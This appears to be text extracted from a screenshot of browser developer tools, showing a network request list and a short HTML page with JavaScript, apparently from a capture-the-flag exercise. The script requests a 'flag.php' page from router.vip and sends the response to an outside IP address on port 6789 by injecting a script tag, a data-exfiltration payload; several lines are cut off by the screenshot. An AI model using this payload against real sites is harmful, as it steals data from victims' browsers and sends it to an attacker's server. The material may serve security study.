 Name
× Headers Preview Response Timing
preview.php
topFrame.js
Clipper.js
ContentPreview.js
Coordinator.js
GlobalUtils.js
Promotion.js
CustomTooltipEligibility.js
104.224.169.90
checkSimSearch.js
pageVisible.js
PageInfo.js
isTest.js
domReady.js
flag.php
104.224.169.90
vomnibar.html
17 requests | 1.4KB transferred | F..
1 <html>
2 <head>
3 </head>
4 <script>
5
6
7 /**
8  * Created by moxiaoxi on 2017/3/20.
9  */
10 function getinfo(str) {
11     var node=document.createElement("script");
12     node.type="text/javascript";
13     node.src="http://104.224.169.90:6789/"+escape(
14     document.getElementsByTagName("HEAD")[0].appen
15 }
16
17 var xmlhttp=new XMLHttpRequest();
18 xmlhttp.open("GET","https://router.vip/flag.php",t
19 xmlhttp.onreadystatechange=function()
20 {
21     //if (xmlhttp.readyState==4 && xmlhttp.status=
22     {
23         getinfo(xmlhttp.responseText);
24     }
25 }
26 xmlhttp.send();
27
28
29 </script>